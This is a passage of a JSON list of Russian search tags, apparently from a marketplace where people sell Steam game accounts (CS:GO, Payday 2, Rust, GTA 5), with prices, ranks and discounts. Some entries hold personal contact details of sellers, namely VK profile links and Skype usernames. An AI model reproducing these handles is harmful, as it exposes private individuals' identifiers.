dogs","\u043f\u0440\u043e\u0434\u0430\u044e \u0430\u043a\u043a \u0441 \u043a\u0441 \u0433\u043e","\u043f\u0440\u043e\u0434\u0430\u044e \u0430\u043a\u043a \u0441\u0442\u0438\u043c \u0437\u0430 550 \u0440\u0443\u0431","\u043f\u0440\u043e\u0434\u0430\u044e \u0430\u043a\u043a. \u0441\u0442\u0438\u043c","\u043f\u0440\u043e\u0434\u0430\u044e \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043f\u0440\u043e\u0434\u0430\u044e \u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam","\u043f\u0440\u043e\u0434\u0430\u044e \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043a\u0441 \u0433\u043e","\u043f\u0440\u043e\u0434\u0430\u044e \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 50% \u0441\u043a\u0438\u0434\u043a\u043e\u0439","\u043f\u0440\u043e\u0434\u0430\u044e \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 cs:go","\u043f\u0440\u043e\u0434\u0430\u044e \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 csgo \u0441 \u0440\u0430\u043d\u0433\u043e\u043c lem","\u043f\u0440\u043e\u0434\u0430\u044e \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 \u0438\u0433\u0440\u0430\u043c\u0438","\u043f\u0440\u043e\u0434\u0430\u044e \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c","\u043f\u0440\u043e\u0434\u0430\u044e \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c \u0432 gran the auro 5","\u043f\u0440\u043e\u0434\u0430\u044e \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c \u0438\u0433\u0440\u044b rust","\u043f\u0440\u043e\u0434\u0430\u044e \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c \u0441 \u0438\u0433\u0440\u0430\u043c\u0438","\u043f\u0440\u043e\u0434\u0430\u044e \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0440\u0438\u043c","\u043f\u0440\u043e\u0434\u0430\u044e \u0431\u0435\u0437 \u043d\u0430*\u0431\u0430","\u043f\u0440\u043e\u0434\u0430\u044e \u0434\u0435\u0448\u0435\u0432\u043e \u0442.\u043a \u043d\u0435 \u0445\u043e\u0447\u0443 \u0438\u0433\u0440\u0430\u0442\u044c","\u043f\u0440\u043e\u0434\u0430\u044e \u0436\u0438\u0440\u043d\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043f\u0440\u043e\u0434\u0430\u044e \u0437\u0430 9000 \u0440\u0443\u0431\u043b\u0435\u0439","\u043f\u0440\u043e\u0434\u0430\u044e \u0438\u0433\u0440\u0443 left 4 dead 2 \u0437\u0430 45 \u0440\u0443\u0431\u043b\u0435\u0439 !","\u043f\u0440\u043e\u0434\u0430\u044e \u0438\u0437 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438","\u043f\u0440\u043e\u0434\u0430\u044e \u043b\u0438\u0447\u043d\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 uplay","\u043f\u0440\u043e\u0434\u0430\u044e \u043f\u0435\u0440\u0432\u044b\u0439 \u0440\u0430\u0437 \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043f\u0440\u043e\u0434\u0430\u044e \u043f\u043e \u0432\u0430\u0436\u043d\u044b\u043c \u043f\u0440\u0438\u0447\u0438\u043d\u0430\u043c","\u043f\u0440\u043e\u0434\u0430\u044e \u0440\u043e\u0434\u043d\u043e\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043f\u0440\u043e\u0434\u0430\u044e \u0441 \u0438\u0433\u0440\u0430\u043c\u0438","\u043f\u0440\u043e\u0434\u0430\u044e \u0441\u0442\u0438\u043c","\u043f\u0440\u043e\u0434\u0430\u044e \u0441\u0442\u0438\u043c \u0430\u043a\u043a","\u043f\u0440\u043e\u0434\u0430\u044e \u0441\u0442\u0438\u043c \u043d\u0435 \u0434\u043e\u0440\u043e\u0433\u043e","\u043f\u0440\u043e\u0434\u0430\u044e \u0447\u0435\u0440\u0435\u0437 \u0441\u043a\u0430\u0439\u043f.","\u043f\u0440\u043e\u0434\u0430\u044e \u0447\u0435\u0440\u0435\u0437 \u0441\u043a\u0430\u0439\u043f(tetgeth)","\u043f\u0440\u043e\u0434\u0430\u044e \u044d\u0442\u043e\u0442 \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043f\u0440\u043e\u0434\u0430\u044e\u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043f\u0440\u043e\u0434\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0432","\u043f\u0440\u043e\u0436\u0430\u043c","\u043f\u0440\u043e\u043a\u0430\u0447\u0430\u043d","\u043f\u0440\u043e\u043a\u0430\u0447\u0430\u043d\u043d\u044b\u0435 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b \u0432 payday 2","\u043f\u0440\u043e\u043a\u0430\u0447\u0430\u043d\u043d\u044b\u0439","\u043f\u0440\u043e\u043a\u0430\u0447\u0430\u044e","\u043f\u0440\u043e\u043a\u0430\u0447\u0435\u043d","\u043f\u0440\u043e\u043a\u0430\u0447\u0435\u043d \u0441\u0432\u043e\u0438\u043c\u0438 \u0441\u0438\u043b\u0430\u043c\u0438","\u043f\u0440\u043e\u043a\u0430\u0447\u0435\u043d\u043d\u044b\u0439","\u043f\u0440\u043e\u043a\u0430\u0447\u0435\u043d\u044b\u0439","\u043f\u0440\u043e\u043a\u0430\u0447\u0435\u043d\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043f\u0440\u043e\u043a\u0430\u0447\u043a\u0430","\u043f\u0440\u043e\u043a\u0430\u0447\u043a\u0430 \u043d\u0430 \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c","\u043f\u0440\u043e\u043a\u0430\u0447\u043a\u0430 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u0436\u0430","\u043f\u0440\u043e\u043a\u0430\u0447\u043a\u0438","\u043f\u0440\u043e\u043a\u0430\u0447\u043a\u043e\u0439","\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440","\u043f\u0440\u043e\u0441\u0442\u043e","\u043f\u0440\u043e\u0441\u0442\u043e \u043f\u0440\u043e\u0434\u0430\u044e \u0430\u043a\u043a \u043e\u0442 \u0441\u0442\u0438\u043c","\u043f\u0440\u043e\u0444\u0438\u043b\u044c","\u043f\u0440\u043e\u0444\u0438\u043b\u044c \u0441 \u0432\u044b\u0441\u043b\u0443\u0433\u043e\u0439 13 \u043b\u0435\u0442","\u043f\u0440\u043e\u0444\u0438\u043b\u044c \u0441\u0442\u0438\u043c","\u043f\u0440\u043e\u0444\u0438\u0442","\u043f\u0440\u043e\u0447\u0438\u0435 \u0438\u0433\u0440\u044b","\u043f\u0440\u043e\u0448\u0443\u0443\u0443","\u043f\u0440\u0443\u0444\u044b","\u043f\u0441","\u043f\u0441\u0438\u0445","\u043f\u0442","\u043f\u0442-\u0441\u0430\u0443","\u043f\u0443\u0431\u0433","\u043f\u0443\u0433\u0431","\u043f\u0443\u0434\u0433\u0435","\u043f\u0443\u0439\u0434\u0443\u0439","\u043f\u0443\u0439\u0434\u0443\u0439 2","\u043f\u0443\u0441\u0442\u043e\u0439","\u043f\u0443\u0441\u0442\u043e\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043f\u0443\u0441\u0442\u043e\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 \u0432\u044b\u0441\u043b\u0443\u0433\u043e\u0439 \u043b\u0435\u0442","\u043f\u0443\u0441\u0442\u044b\u0448\u043a\u0430","\u043f\u0443\u0448\u0435\u043a","\u043f\u0443\u0448\u043a\u0430","\u043f\u0443\u0448\u043a\u0438","\u043f\u0443\u0448\u043a\u0438\u0432\u043a\u0441","\u043f\u0443\u044c\u0433","\u043f\u0449\u0434\u0432","\u043f\u0449\u0434\u0432\u0443\u0432\u0448\u0435\u0448\u0449\u0442","\u043f\u044d\u0439","\u043f\u044d\u0439 \u0434\u0435\u0439","\u043f\u044d\u0439 \u0434\u044d\u0439 2","\u043f\u044d\u0439 \u0434\u044d\u04392","\u043f\u044d\u0439\u0434\u0435\u0439","\u043f\u044d\u0439\u0434\u0435\u04392","\u043f\u044d\u0439\u0434\u044d\u0439","\u043f\u044d\u0439\u0434\u044d\u0439 2","\u043f\u044d\u0439\u0434\u044d\u04392","\u043f\u044d\u0439\u043d","\u043f\u044f\u0442\u0438\u043b\u0435\u0442\u043d\u0438\u0439 \u0432\u0435\u0442\u0435\u0440\u0430\u043d","\u043f\u044f\u0442\u043d\u0438\u0446\u0430","\u043f\u044f\u0442\u043d\u0438\u0446\u0430 13","\u043f\u044f\u0442\u044c","\u0440\u0430\u0431\u043e\u0442\u0430","\u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442","\u0440\u0430\u0431\u043e\u0442\u0443","\u0440\u0430\u0431\u043e\u0447\u0438\u0435 \u0438\u0433\u0440\u044b","\u0440\u0430\u0431\u043e\u0447\u0438\u0439","\u0440\u0430\u0434\u0443\u0433\u0430","\u0440\u0430\u0434\u0443\u0433\u0430 6","\u0440\u0430\u0434\u0443\u0433\u04306","\u0440\u0430\u0437\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u0435","\u0440\u0430\u0437\u0434\u0430\u0447\u0438","\u0440\u0430\u0437\u043d\u044b\u0435","\u0440\u0430\u0437\u043d\u044b\u0435 \u0436\u0430\u043d\u0440\u044b \u0438\u0433\u0440","\u0440\u0430\u0437\u043d\u044b\u0435 \u0438\u0433\u0440\u044b","\u0440\u0430\u0437\u043d\u044b\u043c\u0438","\u0440\u0430\u0437\u043d\u044b\u043c\u0438 \u0438\u0433\u0440\u0430\u043c\u0438","\u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u043a\u0430","\u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a","\u0440\u0430\u043d\u0433","\u0440\u0430\u043d\u0433 4 \u0437\u0432\u0435\u0437\u0434\u044b","\u0440\u0430\u043d\u0433\u0430","\u0440\u0430\u043d\u0433\u0438 \u0432 \u043a\u0441","\u0440\u0430\u043d\u0434\u043e","\u0440\u0430\u043d\u0434\u043e\u043c","\u0440\u0430\u043d\u0434\u043e\u043c\u043d\u044b\u0439","\u0440\u0430\u043d\u043a","\u0440\u0430\u043d\u043a csgo","\u0440\u0430\u043d\u043a \u0432 \u043a\u0441 \u0433\u043e 2 \u043a\u0430\u043b\u0430\u0448\u0430","\u0440\u0430\u043d\u043a \u043e\u0440\u0451\u043b","\u0440\u0430\u0440","\u0440\u0430\u0441","\u0440\u0430\u0441\u043f\u0440\u043e\u0434\u0430\u0436\u0430","\u0440\u0430\u0441\u043f\u0440\u043e\u0434\u043f\u0436\u0430","\u0440\u0430\u0441\u0442","\u0440\u0430\u0441\u0442 \u0431\u0430\u0442\u0435\u043b\u0444\u0438\u043b\u0434","\u0440\u0430\u0441\u0442 \u0438 \u0435\u0449\u0435 \u043c\u043d\u043e\u0433\u043e \u0438\u0433\u0440","\u0440\u0430\u0441\u0442 \u0438 \u0442.\u0434)","\u0440\u0430\u0441\u0442 \u0441 \u043f\u043e\u0447\u0442\u043e\u0439","\u0440\u0430\u0441\u0442.\u0441\u043f\u043b\u0438\u043d\u0442\u0430\u0438\u0440\u0441.\u0442\u0435\u0441\u0442\u0434\u0440\u0430\u0439\u04322","\u0440\u0430\u0441\u0442\u043e\u043c","\u0440\u0430\u0442\u0441","\u0440\u0430\u0448\u043a\u0435","\u0440\u0435\u0430\u043a\u0442\u0438\u0432\u044b","\u0440\u0435\u0430\u043b","\u0440\u0435\u0430\u043b\u044c\u043d\u043e","\u0440\u0435\u0430\u043b\u044c\u043d\u043e\u043c\u0443 \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044e \u0441\u043a\u0438\u0434\u043a\u0430","\u0440\u0435\u0430\u043b\u044c\u043d\u044b\u0439","\u0440\u0435\u0430\u043b\u044c\u043d\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u0440\u0435\u0431\u0435\u0440\u0444","\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438","\u0440\u0435\u0434\u043a\u0430\u044f\u043f\u0430\u0439\u043f\u0430\u043d\u0430\u0434\u0430\u0437\u043b\u0430","\u0440\u0435\u0434\u043a\u0438\u0435","\u0440\u0435\u0434\u043a\u0438\u0435 \u0438\u0433\u0440\u044b","\u0440\u0435\u0434\u043a\u0438\u0439","\u0440\u0435\u0434\u043a\u043e","\u0440\u0435\u0434\u043a\u043e \u0438\u0433\u0440\u0430\u044e","\u0440\u0435\u0434\u043a\u043e\u0435","\u0440\u0435\u0438\u043c\u0438\u043d\u0433\u0442\u043e\u043d","\u0440\u0435\u0439\u0442\u0438\u043d\u0433","\u0440\u0435\u0439\u0442\u0438\u043d\u0433 2800","\u0440\u0435\u0439\u0442\u0438\u043d\u0433 4200","\u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0434\u043e\u0442\u0435 \u043d\u043e \u043e\u0442\u043a\u0430\u043b\u0438\u0431\u0440\u043e\u0432\u0430\u043d","\u0440\u0435\u043b\u0438\u0437","\u0440\u0435\u043b\u044c\u0441\u0430","\u0440\u0435\u043d\u0442\u0433\u0435\u043d","\u0440\u0435\u043f\u0443\u0442\u0430\u0446\u0438\u044f","\u0440\u0435\u0443\u0441","\u0440\u0436\u0430\u0432\u0447\u0438\u043d\u0430","\u0440\u043a","\u0440\u043c\u043c","\u0440\u043e\u0431\u043e\u043a\u0440\u0430\u0444\u0442","\u0440\u043e\u0434\u0430\u0436\u0430","\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a \u0441\u0442\u0438\u043c : cs go","\u0440\u043e\u0434\u0430\u044e","\u0440\u043e\u0434\u043d\u0430\u044f","\u0440\u043e\u0434\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430","\u0440\u043e\u0434\u043d\u043e\u0439","\u0440\u043e\u0434\u043d\u043e\u0439 \u0430\u043a\u043a","\u0440\u043e\u043a\u0435 \u043b\u0438\u0433\u0430","\u0440\u043e\u043a\u0435\u0442","\u0440\u043e\u043a\u0435\u0442 \u043b\u0438\u0433\u0430","\u0440\u043e\u043a\u0435\u0442 \u043b\u0438\u0433\u0430 nba 2k10","\u0440\u043e\u043a\u0435\u0442 \u043b\u0438\u0433\u0430 \u0441\u0442\u0438\u043c","\u0440\u043e\u043a\u0435\u0442 \u043b\u0438\u0433\u0430.","\u0440\u043e\u043a\u0435\u0442 \u043b\u0438\u0433\u0443","\u0440\u043e\u043a\u0435\u0442 \u043b\u0438\u0433\u0443\u0435","\u0440\u043e\u043a\u0435\u0442\u043b\u0438\u0433","\u0440\u043e\u043c\u0431","\u0440\u043e\u043c\u0431\u0430","\u0440\u043e\u0441\u043f\u0438\u0441\u0438","\u0440\u043e\u0441\u0441\u0438\u044f","\u0440\u043e\u044f\u043b\u044c","\u0440\u043f","\u0440\u043f\u0433","\u0440\u0440\u0443\u0431\u043b\u0435\u0439","\u0440\u0443","\u0440\u0443\u0431","\u0440\u0443\u0431.","\u0440\u0443\u0431\u043b\u0435\u0439","\u0440\u0443\u0431\u043b\u0438","\u0440\u0443\u0431\u043b\u0438\u043d","\u0440\u0443\u0431\u043b\u044f","\u0440\u0443\u043a\u0438","\u0440\u0443\u043d\u044b","\u0440\u0443\u0441\u0441\u043a\u0438\u0439","\u0440\u0444","\u0440\u044b: payday2","\u0440\u044d\u0439\u0442\u0438\u043d\u0433","\u0441","\u0441 \u043f\u0440\u0430\u0438\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043e\u043c","\u0441 11 \u043e\u043f\u0435\u0440\u0430\u0442\u0438\u0432\u043d\u0438\u043a\u0430\u043c\u0438","\u0441 6 \u0438\u0433\u0440\u0430\u043c\u0438","\u0441 6 \u0438\u0433\u0440\u0430\u043c\u0438!","\u0441 vac\u043e\u043c","\u0441 \u0430\u043a\u043a \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043f\u043e\u0447\u0442\u0430","\u0441 \u0431\u0430\u043b\u0430\u043d\u0441\u043e\u043c","\u0441 \u0431\u043e\u043d\u0443\u0441\u0430\u043c","\u0441 \u0431\u043e\u043d\u0443\u0441\u0430\u043c\u0438","\u0441 \u0432\u0430\u043a\u043e\u043c","\u0441 \u0432\u0435\u043d\u043a\u0430\u043c\u0438","\u0441 \u0432\u0435\u0449\u0430\u043c\u0438","\u0441 \u0433\u0430\u0440\u0430\u043d\u0442\u043e\u043c","\u0441 \u0433\u0442\u04305","\u0441 \u0434\u0435\u043d\u044c\u0433\u0430\u043c\u0438","\u0441 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f\u043c\u0438","\u0441 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u0438\u0433\u0440\u0430\u043c\u0438","\u0441 \u0438\u0433\u0440\u0430\u043c\u0438","\u0441 \u0438\u0433\u0440\u0430\u043c\u0438 gta 5","\u0441 \u0438\u0433\u0440\u0430\u043c\u0438 cs:go payday2","\u0441 \u0438\u0433\u0440\u0430\u043c\u0438 gta 5","\u0441 \u0438\u0433\u0440\u043e\u0439","\u0441 \u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u0435\u043c","\u0441 \u043a\u0441 \u0433\u043e","\u0441 \u043a\u0443\u0447\u0435\u0439 \u0438\u0433\u0440","\u0441 \u043e\u0442\u043a. \u0442\u0440\u0435\u0439\u0434\u043e\u043c","\u0441 \u043e\u0442\u043b\u0435\u0433\u043e\u0439","\u0441 \u043f\u043e\u043b\u043d\u043e\u0439 \u043f\u0435\u0440\u0435\u043f\u0440\u0435\u0432\u044f\u0437\u043a\u043e\u0439","\u0441 \u043f\u043e\u043b\u043d\u044b\u043c \u0434\u043e\u0441\u0442\u0443\u043f\u043e\u043c","\u0441 \u043f\u043e\u0447\u0442\u043e\u0439","\u0441 \u043f\u0440\u0430\u0439\u043c\u043e\u043c","\u0441 \u043f\u0440\u0430\u0439\u043c\u043e\u043c\u2757 \u043c\u043d\u043e\u0433\u043e \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u0438\u0433\u0440","\u0441 \u043f\u0440\u0439\u043c\u043e\u043c","\u0441 \u0440\u043e\u0434\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u043e\u0439","\u0441 \u0441\u043a\u0440\u0438\u043d\u0448\u043e\u0442\u0430\u043c\u0438","\u0441 \u0442\u043e\u0440\u0433\u043e\u043c","\u0441all of duty","\u0441ar mechanick 2014","\u0441lash royale","\u0441ounter-strike global offensive","\u0441ounter-strike source","\u0441ounter-strike1.6","\u0441s","\u0441s 1.6","\u0441s complete","\u0441s go","\u0441s-go","\u0441s:go","\u0441s.go","\u0441s1.6","\u0441sgo","\u0441\u0430\u0431\u043d\u0430\u0442\u0438\u043a\u0430","\u0441\u0430\u0432\u043e\u043a","\u0441\u0430\u0434\u044b\u043a\u043e\u0432","\u0441\u0430\u0438\u043d\u0441 \u0440\u043e\u0432","\u0441\u0430\u0438\u043d\u0442\u0441 \u0440\u043e\u0432","\u0441\u0430\u0438\u043d\u0442\u0441 \u0440\u043e\u0443","\u0441\u0430\u0438\u043d\u0442\u0441 \u0440\u043e\u0443 1","\u0441\u0430\u0438\u043d\u0442\u0441 \u0440\u043e\u0443 2","\u0441\u0430\u0438\u043d\u0442\u0441 \u0440\u043e\u0443 3","\u0441\u0430\u0438\u043d\u0442\u0441 \u0440\u043e\u0443 4","\u0441\u0430\u0439\u0442","\u0441\u0430\u0439\u0442\u0443","\u0441\u0430\u043c\u043e\u043b\u0451\u0442","\u0441\u0430\u043c\u043e\u043b\u0435\u0442\u044b","\u0441\u0430\u043c\u043e\u0446\u0432\u0435\u0442\u044b","\u0441\u0430\u043c\u044b\u0439 \u0434\u0435\u0448\u0435\u0432\u044b\u0439","\u0441\u0430\u043c\u044b\u0439 \u0434\u0435\u0448\u0451\u0432\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 !!","\u0441\u0430\u043c\u044b\u0439 \u0434\u043e\u0440\u043e\u0433\u043e\u0439 \u043c\u043d\u0435 \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u0441\u0430\u043c\u044b\u0439 \u043b\u0443\u0447\u0448\u0438\u0435 call of duty: modern warfare 2","\u0441\u0430\u043c\u044b\u0445 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u0438\u0433\u0440\u044b","\u0441\u0430\u043d\u044f","\u0441\u0430\u0443\u043d\u0434\u0442\u0440\u0435\u043a","\u0441\u0430\u0443\u0441 \u043f\u0430\u0440\u043a","\u0441\u0431\u0435\u0440\u0431\u0430\u043d\u043a","\u0441\u0431\u043e\u0440\u043a\u0430 \u0438\u0433\u0440","\u0441\u0431\u043e\u0440\u043a\u0430 \u043a\u0441","\u0441\u0431\u043e\u0440\u043a\u0430 \u0441\u0435\u0440\u0438\u0438 \u0438\u0433\u0440 cs","\u0441\u0431\u043e\u0440\u043d\u0438\u043a","\u0441\u0431\u043e\u0440\u043d\u0438\u043a \u0438\u0433\u0440","\u0441\u0432","\u0441\u0432\u0435\u0436\u0430\u043a","\u0441\u0432\u0435\u0436\u0438\u0439","\u0441\u0432\u043e\u0439","\u0441\u0432\u043e\u0439 \u0430\u043a\u043a\u0430\u0443\u043d","\u0441\u0432\u043e\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u0441\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f","\u0441\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f https:\/\/vk.com\/id224698077","\u0441\u0432\u044f\u0437\u0438","\u0441\u0432\u044f\u0437\u044c","\u0441\u0432\u044f\u0437\u044c https:\/\/vk.com\/autisty228","\u0441\u0432\u044f\u0437\u044c \u0432 \u0432\u043a","\u0441\u0432\u044f\u0437\u044c \u0441\u043e \u043c\u043d\u043e\u0439 https:\/\/vk.com\/jonnta","\u0441\u0432\u044f\u0437\u044c \u0441\u043e \u043c\u043d\u043e\u0439 \u0432\u043a http:\/\/vk.com\/id215030471","\u0441\u0432\u044f\u0437\u044c \u0441\u043e \u043c\u043d\u043e\u0439 \u0432\u043a https:\/\/vk.com\/feed","\u0441\u0432\u044f\u0437\u044c-https:\/\/vk.com\/trigger20","\u0441\u0434\u0435\u043b\u043a\u0430 \u0434\u0435\u043b\u0430\u044e \u0447\u0435\u0440\u0435\u0437 \u0433\u0430\u0440\u0430\u043d\u0442!","\u0441\u0451\u0433\u0443\u043d","\u0441\u0435\u0438\u043d\u0441\u0440\u043e\u0432","\u0441\u0435\u0439\u0447\u0430\u0441","\u0441\u0435\u043a\u0440\u0435\u0442\u043a\u0430","\u0441\u0435\u043a\u0440\u0435\u0442\u043d\u044b\u0439 \u0432\u043e\u043f\u0440\u043e\u0441","\u0441\u0435\u043a\u0440\u0435\u0442\u044b","\u0441\u0435\u043c\u0435\u0439\u043d\u044b\u0439","\u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2003","\u0441\u0435\u0440\u0432\u0435\u0440","\u0441\u0435\u0440\u0432\u0435\u0440\u0430","\u0441\u0435\u0440\u0434\u0438\u0442\u043e","\u0441\u0435\u0440\u0434\u0446\u0435 \u0432\u043e\u0439\u043d\u044b","\u0441\u0435\u0440\u0435\u0431\u0440\u043e","\u0441\u0435\u0440\u0436\u0430\u043d\u0442","\u0441\u0435\u0440\u0438\u0438 \u0438\u0433\u0440","\u0441\u0435\u0440\u0438\u043e\u0440 \u0441\u0435\u043c","\u0441\u0435\u0440\u0438\u044f \u0438\u0433\u0440 \u043c\u0435\u0442\u0440\u043e \u0438 call of dyti","\u0441\u0435\u0442","\u0441\u0435\u0442\u0435\u0432\u0430\u044f \u0438\u0433\u0440\u0430","\u0441\u0435\u0442\u043a\u0430","\u0441\u0435\u0442\u043e\u0432","\u0441\u0435\u0442\u044b","\u0441\u0435\u0442\u044b \u0432 \u0434\u043e\u0442\u0435","\u0441\u0435\u0442\u044b \u043d\u0430 \u0433\u0435\u0440\u043e\u0435\u0432","\u0441\u0435\u0442\u044b \u043d\u0430 \u0434\u043e\u0442\u0443","\u0441\u0435\u0442\u044c","\u0441\u0438\u0433\u0440\u0430\u043c\u0438","\u0441\u0438\u0435\u0441\u0433\u043e\u0443","\u0441\u0438\u0438\u043c","\u0441\u0438\u043a\u0441","\u0441\u0438\u043b","\u0441\u0438\u043b\u0432\u044c\u0435\u0440 \u0430\u043a","\u0441\u0438\u043b\u044c\u0432\u0435\u0440","\u0441\u0438\u043b\u044c\u0432\u0435\u0440 1","\u0441\u0438\u043b\u044c\u0432\u0435\u0440 2","\u0441\u0438\u043b\u044c\u0432\u0435\u0440 3","\u0441\u0438\u043b\u044c\u0432\u0435\u0440 iv","\u0441\u0438\u043b\u044c\u0432\u0435\u0440 \u0430\u043a\u043a","\u0441\u0438\u043b\u044c\u0432\u0435\u0440 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043a\u0441 \u0433\u043e","\u0441\u0438\u043b\u044c\u0432\u0435\u0440 \u044d\u043b\u0438\u0442\u0430","\u0441\u0438\u043b\u044c\u0432\u0435\u04402","\u0441\u0438\u043b\u044c\u043d\u044b\u0435","\u0441\u0438\u043c\u0441","\u0441\u0438\u043c\u0441\u0438\u0442\u0438","\u0441\u0438\u043d\u0433\u043b","\u0441\u0438\u043d\u0438\u0439","\u0441\u0438\u0440\u0438\u0443\u0441 \u0441\u0430\u043c","\u0441\u043a\u0430\u0438\u0440\u0438\u043c","\u0441\u043a\u0430\u0439 \u0440\u0438\u043c","\u0441\u043a\u0430\u0439\u043f","\u0441\u043a\u0430\u0439\u043f gale_81","\u0441\u043a\u0430\u0439\u043f uika228","\u0441\u043a\u0430\u0439\u043f-superman313455","\u0441\u043a\u0430\u0439\u043f\u043e\u043c","\u0441\u043a\u0430\u0439\u0440\u0438\u043c","\u0441\u043a\u0430\u0439\u0440\u0438\u043c \u0441\u043f\u0435\u0448\u0430\u043b \u0438\u0434\u0438\u0448\u043e\u043d","\u0441\u043a\u0430\u0443\u0442","\u0441\u043a\u0430\u0447\u0430\u0442\u044c","\u0441\u043a\u0438\u0434\u043a\u0430","\u0441\u043a\u0438\u0434\u043a\u0430 50 %","\u0441\u043a\u0438\u0434\u043a\u0430 \u0432 1000\u0440","\u0441\u043a\u0438\u0434\u043a\u0430 \u0441\u0442\u043e\u0438\u0442 250 \u0440\u0443\u0431\u043b\u0435\u0439","\u0441\u043a\u0438\u0434\u043a\u0438","\u0441\u043a\u0438\u0434\u043a\u043e\u0439","\u0441\u043a\u0438\u043b\u043b\u044b","\u0441\u043a\u0438\u043d","\u0441\u043a\u0438\u043d\u0430","\u0441\u043a\u0438\u043d\u0438 \u043d\u0430 \u0441\u0443\u043c\u0443 100 \u0440\u0443\u0431)","\u0441\u043a\u0438\u043d\u043e\u0432","\u0441\u043a\u0438\u043d\u043e\u0432 \u043d\u0435\u0442","\u0441\u043a\u0438\u043d\u0443","\u0441\u043a\u0438\u043d\u0443\u043b 50% \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430","\u0441\u043a\u0438\u043d\u0443\u0442\u044c","\u0441\u043a\u0438\u043d\u044b","\u0441\u043a\u0438\u043d\u044b cs:go","\u0441\u043a\u0438\u043d\u044b \u0434\u043e\u0442\u044b","\u0441\u043a\u0438\u043d\u044b \u043a\u0441","\u0441\u043a\u0438\u043d\u044b.","\u0441\u043a\u0438\u043d\u044b\u0432\u043f\u043e\u0434\u0430\u0440\u043e\u043a","\u0441\u043a\u0438\u043d\u044b\u0434\u043e\u0442\u044b \u043d\u0430 5\u043a \u0440\u0443\u0431","\u0441\u043a\u043e\u0440\u043e\u0441\u0442\u043d\u043e\u0439\u0437\u0432\u0435\u0440\u044c","\u0441\u043a\u043e\u0440\u043e\u0441\u0442\u044c","\u0441\u043a\u043e\u0440\u043f\u0438\u043e\u043d","\u0441\u043a\u0440\u0435\u0449\u0435\u043d\u043d\u044b\u0435 \u043a\u0430\u043b\u0430\u0448\u0438","\u0441\u043a\u0440\u0438\u043d","\u0441\u043a\u0440\u0438\u043d\u0448\u043e\u0442","\u0441\u043a\u0440\u0438\u043d\u0448\u043e\u0442 \u0438\u0433\u0440 \u0441\u043a\u0438\u043d\u0443 \u0432 \u043b\u0441","\u0441\u043a\u0440\u0438\u043d\u0448\u043e\u0442\u0430\u0445","\u0441\u043a\u0440\u0438\u043d\u0448\u043e\u0442\u044b","\u0441\u043a\u0440\u0438\u043d\u044b","\u0441\u043a\u0440\u0438\u043d\u044b \u0432 \u0432\u043a","\u0441\u043a\u0440\u0438\u043d\u044b \u0432 \u043b\u0441 \u0446\u0435\u043d\u0430 600 \u0440\u0443\u0431\u043b\u0435\u0439","\u0441\u043a\u0440\u0438\u043d\u044b \u0438\u043c\u0435\u044e\u0442\u0441\u044f","\u0441\u043a\u0440\u0438\u043d\u044b 